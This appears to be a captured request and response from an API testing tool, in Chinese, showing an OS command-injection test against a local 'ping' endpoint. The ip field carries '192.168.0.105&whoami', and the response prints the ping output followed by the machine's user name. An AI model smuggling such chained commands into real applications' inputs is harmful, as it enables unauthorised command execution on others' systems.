 POST http://192.168.0.105:8080/ProcessImpl/ping3
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value
ip 192.168.0.105&whoami
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
正在 Ping 192.168.0.105 具有 32 字节的数据:
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
192.168.0.105 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
desktop-q740pj4\bai